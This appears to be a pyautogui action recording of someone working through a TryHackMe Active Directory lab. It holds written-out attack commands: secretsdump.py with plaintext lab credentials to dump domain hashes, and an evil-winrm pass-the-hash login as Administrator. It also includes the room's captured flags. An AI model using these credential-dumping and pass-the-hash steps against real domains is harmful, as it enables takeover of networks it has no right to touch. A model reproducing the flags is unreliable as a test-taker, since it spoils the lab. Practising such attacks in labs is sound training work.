
# Scroll through the Domain Privilege Escalation task's Let's Sync Up section.
pyautogui.scroll(-3)

pyautogui.moveTo(200, 568)

pyautogui.moveTo(344, 680)

pyautogui.moveTo(448, 52)

pyautogui.moveTo(690, 68)

pyautogui.moveTo(450, 164)

pyautogui.scroll(-3)

pyautogui.moveTo(302, 330)

pyautogui.moveTo(542, 338)

pyautogui.moveTo(448, 368)

pyautogui.moveTo(532, 364)

pyautogui.moveTo(792, 344)

pyautogui.moveTo(968, 352)

pyautogui.moveTo(580, 324)

# Move into /opt/impacket/examples and load secretsdump.py in nano for reading.
pyautogui.press('Return')

pyautogui.write('secretsdump.py')

pyautogui.write('nano hash.txt')

pyautogui.press('Return')

# Page through the secretsdump.py source and close nano with Ctrl+X.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('ctrl+x')

# Run secretsdump.py as spookysec.local/backup against 10.10.218.82 and read its option help.
pyautogui.write('sudo secretsdump.py -dc-ip 10.10.218.82 spookysec.local/backup:backup2517860@10.10.218.82')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('sudo secretsdump.py -h')

pyautogui.moveTo(600, 672)

pyautogui.write('sp')

pyautogui.write('o')

pyautogui.write('ok')

pyautogui.write('ysec,')

pyautogui.write('.local/')

pyautogui.write('backup')

pyautogui.write(':back')

pyautogui.write('up25')

pyautogui.write('17')

pyautogui.write('86')

pyautogui.write('0')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('@10.10.30.137')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Clear the screen and retarget the recalled evil-winrm Administrator command to 10.10.30.137.
pyautogui.press('Return')

pyautogui.press('End')

pyautogui.press('BackSpace')

pyautogui.write('30.1')

pyautogui.write('37')

pyautogui.moveTo(286, 96)

pyautogui.moveTo(740, 112)

# Launch the Evil-WinRM shell and confirm whoami returns thm-ad\administrator.
pyautogui.press('Return')

pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.moveTo(480, 424)

# Clear the screen, rerun secretsdump.py as backup against 10.10.30.137 and select the Administrator hash.
pyautogui.write('clear')

pyautogui.press('Return')

pyautogui.write('sudo secretsdump.py -dc-ip 10.10.30.137 spookysec.local/backup:backup2517860@10.10.30.137')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.moveTo(328, 534)

pyautogui.moveTo(650, 260); pyautogui.dragTo(1056, 260)

pyautogui.moveTo(196, 630)

pyautogui.moveTo(220, 488)

pyautogui.write('sudo evil-winrm -i 10.10.30.137 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc')

pyautogui.moveTo(716, 152)

pyautogui.moveTo(596, 100)

pyautogui.press('Return')

# List the Documents and Administrator folders, then move into the Administrator Desktop.
pyautogui.press('Return')

pyautogui.moveTo(242, 302)

pyautogui.write('dir')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('cd De')

pyautogui.write('s')

pyautogui.press('Return')

pyautogui.write('dir')

pyautogui.moveTo(980, 560)

pyautogui.write('ty')

pyautogui.write('pe root.txt')

pyautogui.press('Return')

pyautogui.moveTo(688, 684)

# Move up to C:\Users and into svc-admin's Desktop folder.
pyautogui.write('l')

pyautogui.write('..')

pyautogui.moveTo(610, 622)

pyautogui.doubleClick(672, 612)

pyautogui.write('cd')

pyautogui.write('svc')

pyautogui.write('-')

pyautogui.press('Return')

pyautogui.write('cd Desktop')

pyautogui.press('Return')

# Print user.txt.txt on svc-admin's desktop, revealing TryHackMe{K3rb3r0s_Pr3_4uth}.
pyautogui.write('dir')

pyautogui.write('ty')

pyautogui.write('pe')

pyautogui.write('user,t')

pyautogui.press('Return')

pyautogui.write('type user.txt')

pyautogui.press('Return')

pyautogui.rightClick(200, 666)

pyautogui.click(206, 586)

pyautogui.click(1028, 494)

# List backup's Desktop and read PrivEsc.txt with the type command.
pyautogui.write('dir')

pyautogui.write('typ')

pyautogui.write('e PrivE')

pyautogui.press('Return')

pyautogui.write('TryHackMe{B4ckM3UpSc0tty!}')

pyautogui.click(1004, 588)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(560, 56)

pyautogui.moveTo(588, 572)

pyautogui.moveTo(420, 564)
